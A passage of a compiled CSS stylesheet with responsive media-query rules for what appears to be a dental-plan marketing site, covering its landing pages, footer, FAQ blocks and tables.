  .ppc_b .dental_procedures .img_wrap .container img:last-of-type {
    margin-right: 0;
  }
  #footer #questions {
    padding-left: 45px;
  }
}
@media (min-width: 1700px) {
  .ppc_b .hero {
    background-size: contain;
  }
}
@media (max-width: 1200px) {
  #footer #questions {
    margin-top: 30px;
    text-align: center;
  }
  #footer .footer_bottom p,
  #footer .footer_bottom em,
  #footer .footer_bottom .hero_sub,
  #footer .footer_bottom .defaultlist li,
  #footer .footer_bottom .faqs_list .block .answers,
  #footer .footer_bottom .faqs_list .block .likedislike,
  #footer .footer_bottom #footer .footer_top p,
  #footer .footer_bottom #footer .footer_top em,
  #footer .footer_bottom #footer .footer_top .hero_sub,
  #footer .footer_bottom #footer .footer_top .defaultlist li,
  #footer .footer_bottom .easystep li,
  #footer .footer_bottom .items li,
  #footer .footer_bottom .fourblock .block ul li,
  #footer .footer_bottom .innerfull ul li,
  #footer .footer_bottom .main_content .content ul li,
  #footer .footer_bottom #footer .footer_top .faqs_list .block .answers,
  #footer .footer_bottom #footer .footer_top .faqs_list .block .likedislike,
  #footer .footer_bottom #footer .footer_top .easystep li,
  #footer .footer_bottom #footer .footer_top .items li,
  #footer .footer_bottom #footer .footer_top .fourblock .block ul li,
  #footer .footer_bottom #footer .footer_top .innerfull ul li,
  #footer .footer_bottom #footer .footer_top .main_content .content ul li,
  #footer .footer_bottom .main_content .content .itemsfourcol li,
  #footer .footer_bottom .main_content_lsidebar .content ul li,
  #footer .footer_bottom .home-blog .content ul li,
  #footer .footer_bottom #footer .footer_top .main_content .content .itemsfourcol li,
  #footer .footer_bottom #footer .footer_top .main_content_lsidebar .content ul li,
  #footer .footer_bottom .main_content_lsidebar .content .itemsfourcol li,
  #footer .footer_bottom #footer .footer_top .home-blog .content ul li,
  #footer .footer_bottom .home-blog .content .itemsfourcol li,
  #footer .footer_bottom #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
  #footer .footer_bottom #footer .footer_top .home-blog .content .itemsfourcol li {
    text-align: center;
  }
  #footer .footer_border {
    border-right: none;
  }
  .ppc_a .money,
  .ppc_a2 .money {
    background-position: -250px 30px;
  }
}
@media (max-width: 1199px) {
  .ppc_b .dont_wait_b2.dont_wait .bottom .col-md-6 iframe {
    width: 100%;
  }
  .ppc_b .dental_procedures .img_wrap .container {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .subscribe input[type="email"] {
    margin: 0px;
  }
  .jointoday_img .rarrow {
    right: -15px;
    top: -15px;
  }
}
@media (max-width: 992px) {
  #control #ppc-form-section-wrapper {
    background: none;
  }
  #control .tablet-background {
    background-image: url("/templates/reassurance_dental/images/smiling_woman.jpg");
    background-repeat: no-repeat;
    margin-top: 10px !important;
  }
  #control .mobile-background h2 {
    margin-left: 0;
  }
  #control .callout-thirds {
    padding-left: 0px;
  }
  #control .ppc-bottom-section h2 {
    font-size: 22px;
    padding: 0 30px;
  }
  #ppc-form-section-wrapper {
    background: none;
  }
  .tablet-background {
    background-image: url("/templates/reassurance_dental/images/smiling_woman.jpg");
    background-repeat: no-repeat;
    margin-top: 10px !important;
  }
  .mobile-background h2 {
    margin-left: 0;
  }
  .callout-thirds {
    padding-left: 0px;
  }
  .ppc-bottom-section h2 {
    font-size: 22px;
    padding: 0 30px;
  }
  .ppc_a2 .hero {
    background: none;
  }
  .ppc_a .goodbye .images,
  .ppc_a2 .goodbye .images {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .ppc_a .goodbye .images img:last-of-type,
  .ppc_a2 .goodbye .images img:last-of-type {
    display: none;
  }
  .ppc_a .goodbye .images .push,
  .ppc_a2 .goodbye .images .push {
    display: none;
  }
  .ppc_b .hero {
    background: none;
  }
  .ppc_b .dont_wait .bottom {
    padding-bottom: 0;
  }
  .ppc_b .dont_wait .bottom .col-md-5 {
    background: rgba(255, 255, 255, 0.7);
    padding: 0;
  }
  .ppc_b .dont_wait .bottom .bullet_icons {
    padding: 15px;
  }
  .ppc_b .dont_wait_b2.dont_wait .bottom .bullet_icons {
    margin-top: 0px;
  }
  .form-box button.with-arrow:before {
    display: none;
  }
  .how_it_works {
    text-align: center;
  }
  .how_it_works h1,
  .how_it_works p,
  .how_it_works em,
  .how_it_works .idcard .name,
  .how_it_works .hero_sub,
  .how_it_works .defaultlist li,
  .how_it_works .faqs_list .block .answers,
  .how_it_works .faqs_list .block .likedislike,
  .how_it_works #footer .footer_top p,
  .how_it_works #footer .footer_top em,
  .how_it_works #footer .footer_top .hero_sub,
  .how_it_works #footer .footer_top .defaultlist li,
  .how_it_works .easystep li,
  .how_it_works .items li,
  .how_it_works .fourblock .block ul li,
  .how_it_works .innerfull ul li,
  .how_it_works .main_content .content ul li,
  .how_it_works #footer .footer_top .faqs_list .block .answers,
  .how_it_works #footer .footer_top .faqs_list .block .likedislike,
  .how_it_works #footer .footer_top .easystep li,
  .how_it_works #footer .footer_top .items li,
  .how_it_works #footer .footer_top .fourblock .block ul li,
  .how_it_works #footer .footer_top .innerfull ul li,
  .how_it_works #footer .footer_top .main_content .content ul li,
  .how_it_works .main_content .content .itemsfourcol li,
  .how_it_works .main_content_lsidebar .content ul li,
  .how_it_works .home-blog .content ul li,
  .how_it_works #footer .footer_top .main_content .content .itemsfourcol li,
  .how_it_works #footer .footer_top .main_content_lsidebar .content ul li,
  .how_it_works .main_content_lsidebar .content .itemsfourcol li,
  .how_it_works #footer .footer_top .home-blog .content ul li,
  .how_it_works .home-blog .content .itemsfourcol li,
  .how_it_works #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
  .how_it_works #footer .footer_top .home-blog .content .itemsfourcol li {
    width: 100%;
  }
  .faq-img img {
    display: block;
    margin-left: auto;
    margin-right: auto;
    float: none;
  }
  .about_carefree_sub_hero .about_sub_hero_content img {
    display: block;
    margin: 0 auto 30px auto;
  }
  .crn_lists p:first-child,
  .crn_lists h3,
  .crn_lists em:first-child,
  .crn_lists label,
  .crn_lists .hero_sub:first-child,
  .crn_lists .defaultlist li:first-child,
  .crn_lists .faqs_list .block .questions,
  .crn_lists .faqs_list .block .answers:first-child,
  .crn_lists .faqs_list .block .likedislike:first-child,
  .crn_lists #footer .footer_top p:first-child,
  .crn_lists #footer .footer_top em:first-child,
  .crn_lists #footer .footer_top .hero_sub:first-child,
  .crn_lists #footer .footer_top .defaultlist li:first-child,
  .crn_lists .easystep li:first-child,
  .crn_lists .items li:first-child,
  .crn_lists .fourblock .block ul li:first-child,
  .crn_lists .innerfull ul li:first-child,
  .crn_lists .main_content .content ul li:first-child,
  .crn_lists #footer .footer_top .faqs_list .block .answers:first-child,
  .crn_lists #footer .footer_top .faqs_list .block .likedislike:first-child,
  .crn_lists #footer .footer_top .easystep li:first-child,
  .crn_lists #footer .footer_top .items li:first-child,
  .crn_lists #footer .footer_top .fourblock .block ul li:first-child,
  .crn_lists #footer .footer_top .innerfull ul li:first-child,
  .crn_lists #footer .footer_top .main_content .content ul li:first-child,
  .crn_lists .main_content .content .itemsfourcol li:first-child,
  .crn_lists .main_content_lsidebar .content ul li:first-child,
  .crn_lists .home-blog .content ul li:first-child,
  .crn_lists #footer .footer_top .main_content .content .itemsfourcol li:first-child,
  .crn_lists #footer .footer_top .main_content_lsidebar .content ul li:first-child,
  .crn_lists .main_content_lsidebar .content .itemsfourcol li:first-child,
  .crn_lists #footer .footer_top .home-blog .content ul li:first-child,
  .crn_lists .home-blog .content .itemsfourcol li:first-child,
  .crn_lists #footer .footer_top .main_content_lsidebar .content .itemsfourcol li:first-child,
  .crn_lists #footer .footer_top .home-blog .content .itemsfourcol li:first-child {
    text-align: center;
  }
  .hero_sub_p {
    width: 70%;
  }
  .about_us_main img {
    margin-left: auto;
    margin-right: auto;
    display: block;
  }
  .contact_links {
    border-bottom: none;
  }
  .contact_sections {
    border-right: none;
  }
  .dropdown_holde {
    margin-top: -1.8em;
  }
  #footer_landing_v1 .footer_logo {
    text-align: center;
    margin-bottom: 0;
  }
  #footer_landing_v1 .footer_links {
    text-align: center;
  }
  #footer_landing_v1 .footer_top p,
  #footer_landing_v1 .footer_top em,
  #footer_landing_v1 .footer_top .hero_sub,
  #footer_landing_v1 .footer_top .defaultlist li,
  #footer_landing_v1 .footer_top .faqs_list .block .answers,
  #footer_landing_v1 .footer_top .faqs_list .block .likedislike,
  #footer_landing_v1 .footer_top #footer .footer_top p,
  #footer_landing_v1 .footer_top #footer .footer_top em,
  #footer_landing_v1 .footer_top #footer .footer_top .hero_sub,
  #footer_landing_v1 .footer_top #footer .footer_top .defaultlist li,
  #footer_landing_v1 .footer_top .easystep li,
  #footer_landing_v1 .footer_top .items li,
  #footer_landing_v1 .footer_top .fourblock .block ul li,
  #footer_landing_v1 .footer_top .innerfull ul li,
  #footer_landing_v1 .footer_top .main_content .content ul li,
  #footer_landing_v1 .footer_top #footer .footer_top .faqs_list .block .answers,
  #footer_landing_v1 .footer_top #footer .footer_top .faqs_list .block .likedislike,
  #footer_landing_v1 .footer_top #footer .footer_top .easystep li,
  #footer_landing_v1 .footer_top #footer .footer_top .items li,
  #footer_landing_v1 .footer_top #footer .footer_top .fourblock .block ul li,
  #footer_landing_v1 .footer_top #footer .footer_top .innerfull ul li,
  #footer_landing_v1 .footer_top #footer .footer_top .main_content .content ul li,
  #footer_landing_v1 .footer_top .main_content .content .itemsfourcol li,
  #footer_landing_v1 .footer_top .main_content_lsidebar .content ul li,
  #footer_landing_v1 .footer_top .home-blog .content ul li,
  #footer_landing_v1 .footer_top #footer .footer_top .main_content .content .itemsfourcol li,
  #footer_landing_v1 .footer_top #footer .footer_top .main_content_lsidebar .content ul li,
  #footer_landing_v1 .footer_top .main_content_lsidebar .content .itemsfourcol li,
  #footer_landing_v1 .footer_top #footer .footer_top .home-blog .content ul li,
  #footer_landing_v1 .footer_top .home-blog .content .itemsfourcol li,
  #footer_landing_v1 .footer_top #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
  #footer_landing_v1 .footer_top #footer .footer_top .home-blog .content .itemsfourcol li {
    padding: 0 15px;
  }
  .ppc_a2 .hero {
    width: 100%;
  }
  .ppc_a2 .hero {
    background: none;
  }
  .ppc_a .money,
  .ppc_a2 .money {
    background-position: -330px 30px;
  }
  .ppc_a .goodbye .images,
  .ppc_a2 .goodbye .images {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .ppc_a .goodbye .images img:last-of-type,
  .ppc_a2 .goodbye .images img:last-of-type {
    display: none;
  }
  .ppc_a .goodbye .images .push,
  .ppc_a2 .goodbye .images .push {
    display: none;
  }
  .ppc_a .goodbye.v1 .col-md-5 .landing_disclosure,
  .ppc_a2 .goodbye.v1 .col-md-5 .landing_disclosure {
    padding: 0 10px;
  }
}
@media (max-width: 991px) {
  html {
    font-size: 16px;
  }
  .btn-lg,
  .btn-group-lg > .btn,
  .btn-trans,
  .btn-grey,
  .btn-group-lg > .btn-base,
  .btn-group-lg > .btn-lg,
  .btn-group-lg > .btn-md,
  .btn-group-lg > .btn-xs,
  .btn-group-lg > .btn-group-xs > .btn,
  .btn-group-lg > .btn-trans,
  .btn-group-lg > .btn-sm,
  .btn-group-lg > .facebook,
  .btn-group-lg > .microsoft,
  .btn-group-lg > .google,
  .btn-group-lg > .twitter,
  .btn-group-lg > .btn-grey,
  .btn-group-lg > .btn-group-sm > .btn {
    min-width: 230px;
    padding: 0.6em 0.5em;
  }
  #navigation a {
    font-size: 15px;
    padding: 16px;
  }
  .checkbox label {
    font-size: 15px;
  }
  .idcard {
    margin-top: 2em;
  }
  .jointoday h1,
  .jointoday .idcard .name {
    font-size: 20px;
  }
  .jointoday_img .rarrow {
    display: none;
  }
  .sections-title p br,
  .sections-title em br,
  .sections-title .hero_sub br,
  .sections-title .defaultlist li br,
  .sections-title .faqs_list .block .answers br,
  .sections-title .faqs_list .block .likedislike br,
  .sections-title #footer .footer_top p br,
  .sections-title #footer .footer_top em br,
  .sections-title #footer .footer_top .hero_sub br,
  .sections-title #footer .footer_top .defaultlist li br,
  .sections-title .easystep li br,
  .sections-title .items li br,
  .sections-title .fourblock .block ul li br,
  .sections-title .innerfull ul li br,
  .sections-title .main_content .content ul li br,
  .sections-title #footer .footer_top .faqs_list .block .answers br,
  .sections-title #footer .footer_top .faqs_list .block .likedislike br,
  .sections-title #footer .footer_top .easystep li br,
  .sections-title #footer .footer_top .items li br,
  .sections-title #footer .footer_top .fourblock .block ul li br,
  .sections-title #footer .footer_top .innerfull ul li br,
  .sections-title #footer .footer_top .main_content .content ul li br,
  .sections-title .main_content .content .itemsfourcol li br,
  .sections-title .main_content_lsidebar .content ul li br,
  .sections-title .home-blog .content ul li br,
  .sections-title #footer .footer_top .main_content .content .itemsfourcol li br,
  .sections-title #footer .footer_top .main_content_lsidebar .content ul li br,
  .sections-title .main_content_lsidebar .content .itemsfourcol li br,
  .sections-title #footer .footer_top .home-blog .content ul li br,
  .sections-title .home-blog .content .itemsfourcol li br,
  .sections-title #footer .footer_top .main_content_lsidebar .content .itemsfourcol li br,
  .sections-title #footer .footer_top .home-blog .content .itemsfourcol li br {
    display: none;
  }
  #navigation > .container .card_access {
    font-size: 16px;
    padding: 0.98em;
    color: black;
  }
  .card_graphic {
    display: none;
  }
  #content {
    padding-top: 157px;
  }
  .hero {
    width: 70%;
    font-size: 34px;
  }
  .items li,
  .main_content .content .itemsfourcol li,
  .main_content_lsidebar .content .itemsfourcol li,
  .home-blog .content .itemsfourcol li {
    max-width: 32%;
  }
  .threeblock .block .ico,
  .small_container .block .stats li .ico {
    font-size: 5em;
  }
  .contentblock .mmb {
    margin-bottom: 2em;
  }
  .fourblock .block {
    margin-top: 1em;
    margin-bottom: 1em;
  }
  .fourblock .block:nth-child(2n+3) {
    clear: both;
  }
  .sliderrow .leftblock {
    text-align: center;
  }
  .sliderrow .rightblock {
    text-align: center;
    margin-bottom: 1em;
  }
  .sliderrow .rightblock img {
    width: 100%;
    max-width: 400px;
    height: auto;
  }
  .main_content .content:after,
  .main_content_lsidebar .content:after,
  .home-blog .content:after {
    display: none;
  }
  .main_content_lsidebar .content:before {
    display: none;
  }
  .card_dr_combo .get_your_card {
    font-size: 14px;
  }
  .card_dr_combo .setup_account {
    font-size: 14px;
  }
  .blog-post-listing .blog-post img,
  .home-blog-listing .blog-post img {
    margin-right: 1em;
    max-width: 120px;
  }
  .relatedposts .postholder .post img {
    margin-right: 1em;
    max-width: 90px;
  }
  .faqs_list .block:nth-last-child(1),
  .faqs_list .block:nth-last-child(2),
  .faqs_list .block:nth-last-child(3) {
    display: none;
  }
  #footer .footer_top .footer_left .gold_badge {
    padding-bottom: 1em;
    padding-top: 1em;
  }
  #footer .footer_top .footer_left .gold_badge img {
    margin-top: -0.9em;
  }
  #footer .footer_top .footer_left:after {
    display: none;
  }
  #footer .footer_top .footer_left {
    border-bottom: solid 1px #DDDDDD;
    margin-bottom: 1.4em;
  }
  #footer .footer_top {
    padding-bottom: 1em;
  }
  .modal-body .close {
    right: 8px;
    top: 0px;
  }
}
@media (max-width: 769px) {
  .ppc_a .goodbye .checkmark_wrapper .checkmarks p,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks p,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks em,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks em,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .hero_sub,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .hero_sub,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .defaultlist li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .defaultlist li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .faqs_list .block .answers,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .faqs_list .block .answers,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .faqs_list .block .likedislike,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .faqs_list .block .likedislike,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top p,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top p,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top em,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top em,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .hero_sub,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .hero_sub,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .defaultlist li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .defaultlist li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .easystep li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .easystep li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .items li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .items li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .fourblock .block ul li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .fourblock .block ul li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .innerfull ul li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .innerfull ul li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .main_content .content ul li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .main_content .content ul li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .faqs_list .block .answers,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .faqs_list .block .answers,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .faqs_list .block .likedislike,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .faqs_list .block .likedislike,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .easystep li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .easystep li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .items li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .items li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .fourblock .block ul li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .fourblock .block ul li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .innerfull ul li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .innerfull ul li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content .content ul li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content .content ul li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .main_content .content .itemsfourcol li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .main_content .content .itemsfourcol li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .main_content_lsidebar .content ul li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .main_content_lsidebar .content ul li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .home-blog .content ul li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .home-blog .content ul li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content .content .itemsfourcol li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content .content .itemsfourcol li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content_lsidebar .content ul li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content_lsidebar .content ul li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .main_content_lsidebar .content .itemsfourcol li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .main_content_lsidebar .content .itemsfourcol li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .home-blog .content ul li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .home-blog .content ul li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .home-blog .content .itemsfourcol li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .home-blog .content .itemsfourcol li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .home-blog .content .itemsfourcol li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .home-blog .content .itemsfourcol li {
    font-size: 15px;
  }
  .ppc_a .goodbye .checkmark_wrapper .checkmarks p,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks p,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks em,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks em,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .hero_sub,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .hero_sub,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .defaultlist li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .defaultlist li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .faqs_list .block .answers,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .faqs_list .block .answers,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .faqs_list .block .likedislike,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .faqs_list .block .likedislike,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top p,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top p,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top em,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top em,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .hero_sub,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .hero_sub,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .defaultlist li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .defaultlist li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .easystep li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .easystep li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .items li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .items li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .fourblock .block ul li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .fourblock .block ul li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .innerfull ul li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .innerfull ul li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .main_content .content ul li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .main_content .content ul li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .faqs_list .block .answers,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .faqs_list .block .answers,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .faqs_list .block .likedislike,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .faqs_list .block .likedislike,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .easystep li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .easystep li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .items li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .items li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .fourblock .block ul li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .fourblock .block ul li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .innerfull ul li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .innerfull ul li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content .content ul li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content .content ul li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .main_content .content .itemsfourcol li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .main_content .content .itemsfourcol li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .main_content_lsidebar .content ul li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .main_content_lsidebar .content ul li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .home-blog .content ul li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .home-blog .content ul li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content .content .itemsfourcol li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content .content .itemsfourcol li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content_lsidebar .content ul li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content_lsidebar .content ul li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .main_content_lsidebar .content .itemsfourcol li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .main_content_lsidebar .content .itemsfourcol li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .home-blog .content ul li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .home-blog .content ul li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks .home-blog .content .itemsfourcol li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks .home-blog .content .itemsfourcol li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .main_content_lsidebar .content .itemsfourcol li,
  .ppc_a .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .home-blog .content .itemsfourcol li,
  .ppc_a2 .goodbye .checkmark_wrapper .checkmarks #footer .footer_top .home-blog .content .itemsfourcol li {
    font-size: 15px;
  }
}
@media (max-width: 768px) {
  #control .responsive-ppc-wrapper #content {
    padding-top: 130px !important;
  }
  #control .responsive-ppc-wrapper h1,
  #control .responsive-ppc-wrapper .idcard .name {
    margin-top: 15px;
  }
  #control .mobile-show {
    display: block;
    padding: 0;
    margin: 15px 0;
  }
  #control .mobile-hide {
    display: none;
  }
  #control .tablet-background {
    background: none;
  }
  #control .mobile-background {
    background-image: url("/templates/reassurance_dental/images/smiling_woman.jpg");
    background-repeat: no-repeat;
    margin-top: 10px !important;
    background-size: 35%;
    background-position: 0% 15%;
    padding-left: 40%;
  }
  #control span.icons {
    display: inline-block !important;
  }
  #control .large-h1 {
    font-size: 50px;
    margin-top: 10px;
  }
  #control .large-h2 {
    font-size: 50px;
  }
  #control .callout-thirds {
    border-right: 0;
    padding-left: 0px;
    border-bottom: 1px solid #fff;
    text-align: center;
  }
  #control .callout-thirds:last-child {
    border-bottom: 0px;
  }
  #control .disclaimer {
    max-width: 100%;
    padding: 5px 0;
  }
  .responsive-ppc-wrapper #content {
    padding-top: 130px !important;
  }
  .responsive-ppc-wrapper h1,
  .responsive-ppc-wrapper .idcard .name {
    margin-top: 15px;
  }
  .mobile-show {
    display: block;
    padding: 0;
    margin: 15px 0;
  }
  .mobile-hide {
    display: none;
  }
  .tablet-background {
    background: none;
  }
  .mobile-background {
    background-image: url("/templates/reassurance_dental/images/smiling_woman.jpg");
    background-repeat: no-repeat;
    margin-top: 10px !important;
    background-size: 35%;
    background-position: 0% 15%;
    padding-left: 40%;
  }
  span.icons {
    display: inline-block !important;
  }
  .large-h1 {
    font-size: 50px;
    margin-top: 10px;
  }
  .large-h2 {
    font-size: 50px;
  }
  .callout-thirds {
    border-right: 0;
    padding-left: 0px;
    border-bottom: 1px solid #fff;
    text-align: center;
  }
  .callout-thirds:last-child {
    border-bottom: 0px;
  }
  .disclaimer {
    max-width: 100%;
    padding: 5px 0;
  }
  .ppc_a2 .hero .content_wrap {
    text-align: center;
  }
  .ppc_a2 .hero .images {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .cross_sell_banners h2 {
    width: 100%;
  }
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ddd;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
